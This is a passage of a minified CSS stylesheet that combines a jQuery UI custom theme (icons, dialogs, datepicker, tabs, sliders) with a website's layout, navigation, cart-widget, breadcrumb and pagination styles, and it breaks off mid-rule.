.ui-icon,a.ui-icon:hover{background-image:url(/jquery/custom-theme/images/ui-icons_ff4f00_256x240.png);background-image:url([data-uri])}.ui-state-active .ui-icon{background-image:url(/jquery/custom-theme/images/ui-icons_7c7c7c_256x240.png);background-image:url([data-uri])}.ui-state-highlight .ui-icon{background-image:url(/jquery/custom-theme/images/ui-icons_1934b8_256x240.png);background-image:url([data-uri])}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url(/jquery/custom-theme/images/ui-icons_cc0000_256x240.png);background-image:url([data-uri])}.ui-icon-carat-1-n{background-position:0 0}.ui-icon-carat-1-ne{background-position:-16px 0}.ui-icon-carat-1-e{background-position:-32px 0}.ui-icon-carat-1-se{background-position:-48px 0}.ui-icon-carat-1-s{background-position:-64px 0}.ui-icon-carat-1-sw{background-position:-80px 0}.ui-icon-carat-1-w{background-position:-96px 0}.ui-icon-carat-1-nw{background-position:-112px 0}.ui-icon-carat-2-n-s{background-position:-128px 0}.ui-icon-carat-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-64px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-64px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:0 -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}
.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-off{background-position:-96px -144px}.ui-icon-radio-on{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{-moz-border-radius-topleft:6px;-webkit-border-top-left-radius:6px;-khtml-border-top-left-radius:6px;border-top-left-radius:6px}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{-moz-border-radius-topright:6px;-webkit-border-top-right-radius:6px;-khtml-border-top-right-radius:6px;border-top-right-radius:6px}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{-moz-border-radius-bottomleft:6px;-webkit-border-bottom-left-radius:6px;-khtml-border-bottom-left-radius:6px;border-bottom-left-radius:6px}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{-moz-border-radius-bottomright:6px;-webkit-border-bottom-right-radius:6px;-khtml-border-bottom-right-radius:6px;border-bottom-right-radius:6px}.ui-widget-overlay{background:#a6a6a6 url(/jquery/custom-theme/images/ui-bg_dots-small_65_a6a6a6_2x2.png) 50% 50% repeat;background-image:url([data-uri]);opacity:.40;filter:Alpha(Opacity=40)}.ui-widget-shadow{margin:-8px 0 0 -8px;padding:8px;background:#333 url(/jquery/custom-theme/images/ui-bg_flat_0_333333_40x100.png) 50% 50% repeat-x;background-image:url([data-uri]);opacity:.10;filter:Alpha(Opacity=10);-moz-border-radius:8px;-khtml-border-radius:8px;-webkit-border-radius:8px;border-radius:8px}
.ui-resizable{position:relative}
.ui-resizable-handle{position:absolute;font-size:.1px;display:block}.ui-resizable-disabled .ui-resizable-handle,.ui-resizable-autohide .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}
.ui-selectable-helper{position:absolute;z-index:100;border:1px dotted black}
.ui-accordion{width:100%}.ui-accordion .ui-accordion-header{cursor:pointer;position:relative;margin-top:1px;zoom:1}.ui-accordion .ui-accordion-li-fix{display:inline}.ui-accordion .ui-accordion-header-active{border-bottom:0!important}.ui-accordion .ui-accordion-header a{display:block;font-size:1em;padding:.5em .5em .5em .7em}.ui-accordion-icons .ui-accordion-header a{padding-left:2.2em}.ui-accordion .ui-accordion-header .ui-icon{position:absolute;left:.5em;top:50%;margin-top:-8px}.ui-accordion .ui-accordion-content{padding:1em 2.2em;border-top:0;margin-top:-2px;position:relative;top:1px;margin-bottom:2px;overflow:auto;display:none;zoom:1}.ui-accordion .ui-accordion-content-active{display:block}
.ui-autocomplete{position:absolute;cursor:default}* html .ui-autocomplete{width:1px}.ui-menu{list-style:none;padding:2px;margin:0;display:block;float:left}.ui-menu .ui-menu{margin-top:-3px}.ui-menu .ui-menu-item{margin:0;padding:0;zoom:1;float:left;clear:left;width:100%}.ui-menu .ui-menu-item a{text-decoration:none;display:block;padding:.2em .4em;line-height:1.5;zoom:1}.ui-menu .ui-menu-item a.ui-state-hover,.ui-menu .ui-menu-item a.ui-state-active{font-weight:normal;margin:-1px}
.ui-button{display:inline-block;position:relative;padding:0;margin-right:.1em;text-decoration:none!important;cursor:pointer;text-align:center;zoom:1;overflow:visible}.ui-button-icon-only{width:2.2em}button.ui-button-icon-only{width:2.4em}.ui-button-icons-only{width:3.4em}button.ui-button-icons-only{width:3.7em}.ui-button .ui-button-text{display:block;line-height:1.4}.ui-button-text-only .ui-button-text{padding:.4em 1em}.ui-button-icon-only .ui-button-text,.ui-button-icons-only .ui-button-text{padding:.4em;text-indent:-9999999px}.ui-button-text-icon-primary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 1em .4em 2.1em}.ui-button-text-icon-secondary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 2.1em .4em 1em}.ui-button-text-icons .ui-button-text{padding-left:2.1em;padding-right:2.1em}input.ui-button{padding:.4em 1em}.ui-button-icon-only .ui-icon,.ui-button-text-icon-primary .ui-icon,.ui-button-text-icon-secondary .ui-icon,.ui-button-text-icons .ui-icon,.ui-button-icons-only .ui-icon{position:absolute;top:50%;margin-top:-8px}.ui-button-icon-only .ui-icon{left:50%;margin-left:-8px}.ui-button-text-icon-primary .ui-button-icon-primary,.ui-button-text-icons .ui-button-icon-primary,.ui-button-icons-only .ui-button-icon-primary{left:.5em}.ui-button-text-icon-secondary .ui-button-icon-secondary,.ui-button-text-icons .ui-button-icon-secondary,.ui-button-icons-only .ui-button-icon-secondary{right:.5em}.ui-button-text-icons .ui-button-icon-secondary,.ui-button-icons-only .ui-button-icon-secondary{right:.5em}.ui-buttonset{margin-right:7px}.ui-buttonset .ui-button{margin-left:0;margin-right:-.3em}button.ui-button::-moz-focus-inner{border:0;padding:0}
.ui-dialog{position:absolute;padding:.2em;width:300px;overflow:hidden}.ui-dialog .ui-dialog-titlebar{padding:.4em 1em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin:.1em 16px .1em 0}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right:.3em;top:50%;width:19px;margin:-10px 0 0 0;padding:1px;height:18px}.ui-dialog .ui-dialog-titlebar-close span{display:block;margin:1px}.ui-dialog .ui-dialog-titlebar-close:hover,.ui-dialog .ui-dialog-titlebar-close:focus{padding:0}.ui-dialog .ui-dialog-content{position:relative;border:0;padding:.5em 1em;background:0;overflow:auto;zoom:1}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0 0;background-image:none;margin:.5em 0 0 0;padding:.3em 1em .5em .4em}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right}.ui-dialog .ui-dialog-buttonpane button{margin:.5em .4em .5em 0;cursor:pointer}.ui-dialog .ui-resizable-se{width:14px;height:14px;right:3px;bottom:3px}.ui-draggable .ui-dialog-titlebar{cursor:move}
.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0}.ui-slider-horizontal{height:.8em}.ui-slider-horizontal .ui-slider-handle{top:-.3em;margin-left:-.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{width:.8em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-.3em;margin-left:0;margin-bottom:-.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}
.ui-tabs{position:relative;padding:.2em;zoom:1}.ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0}.ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:1px;margin:0 .2em 1px 0;border-bottom:0!important;padding:0;white-space:nowrap}.ui-tabs .ui-tabs-nav li a{float:left;padding:.5em 1em;text-decoration:none}.ui-tabs .ui-tabs-nav li.ui-tabs-selected{margin-bottom:0;padding-bottom:1px}.ui-tabs .ui-tabs-nav li.ui-tabs-selected a,.ui-tabs .ui-tabs-nav li.ui-state-disabled a,.ui-tabs .ui-tabs-nav li.ui-state-processing a{cursor:text}.ui-tabs .ui-tabs-nav li a,.ui-tabs.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-selected a{cursor:pointer}.ui-tabs .ui-tabs-panel{display:block;border-width:0;padding:1em 1.4em;background:0}.ui-tabs .ui-tabs-hide{display:none!important}
.ui-datepicker{width:17em;padding:.2em .2em 0;display:none}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-prev-hover,.ui-datepicker .ui-datepicker-next-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month-year{width:100%}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:49%}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:bold;border:0}.ui-datepicker td{border:0;padding:1px}.ui-datepicker td span,.ui-datepicker td a{display:block;padding:.2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}
.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em .6em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%;font-size:0}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current{float:right}.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-datepicker-cover{position:absolute;z-index:-1;filter:mask();top:-4px;left:-4px;width:200px;height:200px}
.ui-progressbar{height:2em;text-align:left;overflow:hidden}.ui-progressbar .ui-progressbar-value{margin:-1px;height:100%}

a{color:#d22700;text-decoration:none;outline:0}a:hover{color:#ff4f00;text-decoration:underline}img{border:0}.a-left{float:left}.a-right{float:right}.t-left{text-align:left}.t-right{text-align:right}.t-center{text-align:center}.t-shadow{text-shadow:rgba(0,0,0,0.1) -0.0625em 0,rgba(0,0,0,0.1) 0 -0.0625em,rgba(0,0,0,0.1) -0.0625em -0.0625em,rgba(255,255,255,0.1) .0625em 0,rgba(255,255,255,0.1) 0 .0625em,rgba(255,255,255,0.1) .0625em .0625em}.m-center{margin:0 auto}.clear{width:0;height:0;margin:0;padding:0;border:0;line-height:0;font-size:0;clear:both}.inform{padding:50px 0 0 0;text-align:center;color:#ff4f00;text-shadow:none}.image-note{font-family:Tahoma,Arial,sans-serif;font-size:12px;font-style:italic;letter-spacing:.1em;color:#555}.widget-silver{box-shadow:rgba(0,0,0,0.3) 0 1px 3px;-webkit-border-radius:4px;border-radius:4px;background-color:#f5f5f5;background:-moz-linear-gradient(top,#fbfbfb 0,#f5f5f5 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#fbfbfb),color-stop(100%,#f5f5f5));background:-webkit-linear-gradient(top,#fbfbfb 0,#f5f5f5 100%);background:-o-linear-gradient(top,#fbfbfb 0,#f5f5f5 100%);background:-ms-linear-gradient(top,#fbfbfb 0,#f5f5f5 100%);background:linear-gradient(top,#fbfbfb 0,#f5f5f5 100%)}a .trans3all{-moz-transition:all .3s ease-in;-webkit-transition:all .3s ease-in;-o-transition:all .3s ease-in;transition:all .3s ease-in}a:hover .trans3all{-webkit-border-radius:3px;border-radius:3px;box-shadow:rgba(0,0,0,0.3) 0 1px 3px}a:active .trans3all,a:focus .trans3all{box-shadow:none}a.current:hover .trans3all,a.current .trans3all{-webkit-border-radius:0;border-radius:0;box-shadow:none}body{margin:0;font-family:'Lucida Sans Unicode','Lucida Grande',Arial,Helvetica,sans-serif;font-size:14px;color:#7c7c7c;background:#fff}#header,#promo,#wrapper,#footer{min-width:1000px;margin:0}.frame-shadow{background:url("../images/shadow-bg.png") top center repeat-y;background-image:url([data-uri])}.span-shadow{margin-left:-4px;margin-right:-4px;padding-left:4px;padding-right:4px}.frame{width:1000px;margin:0 auto}.hbg{background:url("../images/hbg.png") top left repeat-x #fff;background:-moz-linear-gradient(top,#e8e8e8 0,#fdfdfd 67%,#fff 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#e8e8e8),color-stop(67%,#fdfdfd),color-stop(100%,#fff));background:-webkit-linear-gradient(top,#e8e8e8 0,#fdfdfd 67%,#fff 100%);background:-o-linear-gradient(top,#e8e8e8 0,#fdfdfd 67%,#fff 100%);background:-ms-linear-gradient(top,#e8e8e8 0,#fdfdfd 67%,#fff 100%);background:linear-gradient(to bottom,#e8e8e8 0,#fdfdfd 67%,#fff 100%)}.wpbg{background-image:url("../images/wpbg.png");background-image:url([data-uri]);background-repeat:repeat-y}.pbg{background-position:0 0}.wbg{background-position:-1000px 0}.fbg{border-top:3px solid #d22700;background:url("../images/fbg.png") #7c7c7c top left repeat-x;background-image:url([data-uri])}.br{height:6px;width:100%;margin:0;padding:0;line-height:0;font-size:0;background:url("../images/br.png") top left repeat-x;background-image:url([data-uri])}.span-1{width:220px}.span-2{width:560px}.span-12,.span-21{width:780px}span-121{width:1000px}#footer .span-1,#footer .span-2{min-height:3em}#footer{color:#fff}#footer .audience{padding:.9em 10px .9em 20px}#footer .content{padding:.9em 10px .9em 10px}#footer .copyleft{padding:.9em 20px .9em 10px;font-size:12px}#footer .copyleft .name{padding-bottom:5px}#header .span-1,#header .span-2{min-height:9.3em}.contacs{font-size:12px}.logo{padding:20px 10px .9em 10px;background:url("../images/logo-shadow.png") top center no-repeat;background-image:url([data-uri])}.partner{font-size:12px}.showroom{font-size:12px}.showroom a,.showroom a:hover{text-decoration:none;}#promo .showroom a,#promo .showroom a:hover{color:#fff;}.showroom-image{margin-bottom:5px;padding:5px}.h3-title{margin:0 0 .75em 0;padding-left:22px;font-weight:normal;font-size:14px;line-height:18px;background:url("../images/h-title.png") center left no-repeat;background-image:url([data-uri])}.promo-tent{width:1000px;margin:0 auto;background-image:url([data-uri]);background-position:50% 30%;background-repeat:no-repeat}.promo-tent .showroom{color:#fff}#wrapper .span-1,#wrapper .span-2{min-height:50em}.span-1 .widget-left{padding:.9em 10px 1.1em 20px;border-bottom:0}.span-1 .widget-right{padding:.9em 20px 1.1em 10px;border-bottom:0}.span-1 .br{margin-top:10px}.span-1 .node{font-size:.9em;margin-bottom:0}.msm-nav a,.ssm-nav a,.mcm-nav a{zoom:1}.msm-nav a,.ssm-nav a{color:#fff;text-decoration:none}.msm-nav a:hover,.ssm-nav a:hover{color:#fff;text-decoration:none}.mcm-nav a{color:#d22700;text-decoration:none}.mcm-nav a:hover{color:#ff4f00;text-decoration:none}#navmenu{font-size:14px;line-height:14px;text-transform:uppercase}.msm-nav{margin:0;padding:.5em 0;list-style:none}.msm-item{margin:0 2px 0 0;padding:.4em 1em;border-bottom:1px solid #d95537}.msm-nav .last{border-bottom:0}.msm-nav .advent{position:relative;display:block;text-decoration:none;color:#fff}.msm-nav .equip{position:relative;display:block;padding:5px;padding-right:1.5em}.msm-nav .adventquip{position:absolute;top:-9999px;right:0;width:9px;height:9px;font-size:0;line-height:0;border:1px solid #fff;background:url("../images/adventquip.png") #ff4f00 center right no-repeat;background-image:url([data-uri]);-webkit-border-radius:2px;border-radius:2px}.msm-nav a.current{color:#eee;cursor:default}#snavmenu{font-size:14px;line-height:1.2em;text-transform:uppercase;background-color:#d22700}#snavmenu .ssm-nav{margin:0;padding:.3em 1.2em;list-style:none}.ssm-nav .ssm-item{position:relative;padding:0 .3em;border-right:1px solid #d95537}.ssm-nav .last{border-right:0}.ssm-nav .clear{height:0;padding:0}.ssm-nav a{display:block;height:1.2em;margin:0;padding:.2em 1em;color:#fff;text-decoration:none;border:1px solid #d22700;-moz-transition:background-color .2s ease-in,border .3s ease-in;-webkit-transition:background-color .2s ease-in,border .3s ease-in;-o-transition:background-color .2s ease-in,border .3s ease-in;transition:background-color .2s ease-in,border .3s ease-in;-webkit-border-radius:2px;border-radius:2px}.ssm-nav a:hover{text-decoration:none;background-color:#ff4f00;border:1px solid #fff}#snavmenu a.current,#snavmenu a.current:hover{color:#eee;cursor:default;background-color:#ff4f00;border:1px solid #fff}#cart-widget{display:none;font-size:13px}#wrapper .cart-show{display:block}#cart-widget .ui-widget{font-size:13px;font-weight:normal}.cart{margin:0;padding:0 0 .9em 0;list-style:none}.cart-item{margin-left:4em;padding:.3em 0;border-bottom:1px solid #ffe6d3}.cart-template{display:none}.cart .last{border-bottom:0}.cart-item .count{display:inline-block;width:4em;margin-left:-4em}.cart-item .ui-icon{display:none;display:inline-block;margin-left:.3em;vertical-align:text-top}.cart-total{padding:.3em 0 .9em 0;margin-bottom:.8em}.cart-comm{color:#d22700}.cart-comm strong{color:#7c7c7c}.mcm-nav,.mcm-sub-nav{margin:0;list-style:none}.mcm-nav{padding:0}.mcm-sub-nav{padding:.3em 0 .3em .5em;display:none}.mcm-nav ul.current{display:block}.mcm-nav .mcm-item .ui-icon{margin-left:-1.1em;background-image:url("/jquery/custom-theme/images/ui-icons_d22700_256x240.png");background-image:url([data-uri])}.mcm-nav .mcm-item:hover .ui-icon{background-image:url("/jquery/custom-theme/images/ui-icons_ff4f00_256x240.png");background-image:url([data-uri])}.mcm-nav a.current .ui-icon,.mcm-nav a.current:hover .ui-icon{background-image:url("/jquery/custom-theme/images/ui-icons_7c7c7c_256x240.png");background-image:url([data-uri])}.mcm-nav .ui-icon-hide{display:none}.mcm-nav .item{padding:.4em 0 .4em 1em;font-size:14px;text-transform:uppercase;border-bottom:1px solid #ffe6d3}.mcm-nav a{display:block;padding:2px 0;text-decoration:none;-moz-transition:text-shadow .2s ease-in,margin .2s ease-in;-webkit-transition:text-shadow .2s ease-in,margin .2s ease-in;-o-transition:text-shadow .2s ease-in,margin .2s ease-in;transition:text-shadow .2s ease-in,margin .2s ease-in}
.mcm-nav a:hover{text-decoration:none;margin-left:.5em;margin-right:-.5em;text-shadow:rgba(255,79,0,0.5) .125em .125em .125em}.mcm-sub-nav .item{padding:.2em 0 .2em 0;margin-left:.5em;font-size:13px;text-transform:none}.mcm-nav .last{border-bottom:0}.mcm-nav a.current{color:#7c7c7c;text-shadow:none;margin-left:0;margin-right:0;cursor:default}.breadcrumb{margin:0 20px;padding:1.1em 0 0 0;font-size:11px;line-height:18px;color:#927e7e}.breadcrumb ul{margin:0;padding:0;list-style:none}.breadcrumb li{display:inline}.breadcrumb a{text-decoration:underline}.breadcrumb a:hover,.breadcrumb a:focus{text-decoration:none}.breadcrumb .b-space,.breadcrumb .a-left{padding-right:.3em}.breadcrumb .index{display:block;display:inline-block;width:17px;height:18px;background-image:url('../images/breadcrumb.png');background-image:url([data-uri]);background-repeat:no-repeat;background-position:0 0}.breadcrumb .hide{display:none}.breadcrumb .index:hover,.breadcrumb .index:focus{background-position:0 -18px}.pagination{margin:.3em;padding:1.5em .3em;font-size:1.1em;line-height:1em;text-align:center}.pagination .pagination-item{margin:.25em;padding:.25em .6em;border-radius:.25em;border-width:1px;border-style:solid;text-decoration:none}.pagination a{color:#d22700;border-color:#cdd5da;text-shadow:0 1px 0 #fff;background:#f0f0f0;background:-moz-linear-gradient(top,#f0f0f0 0,#cdd5da 100%);background:-webkit-gradient(linear,left top,left 